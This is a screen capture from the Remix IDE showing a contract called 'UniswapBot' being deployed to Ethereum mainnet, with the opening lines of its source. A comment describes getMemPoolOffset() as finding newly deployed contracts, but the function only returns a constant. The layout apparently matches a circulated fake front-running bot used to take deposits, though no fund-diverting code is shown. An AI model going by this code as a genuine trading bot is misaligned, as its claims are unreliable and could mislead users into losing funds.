 DEPLOY & RUN TRANSACTIONS
Main (1) network
ACCOUNT
0x296...40Ff5 (1.15351822
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (COMPILED BY REMIX)
UniswapBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF
Balance: 0. ETH
Start
Stop
Withdrawal
owner
symbol
symbol - call
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
[block:1540169 txIndex:74] from: 0x296...40Ff5 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c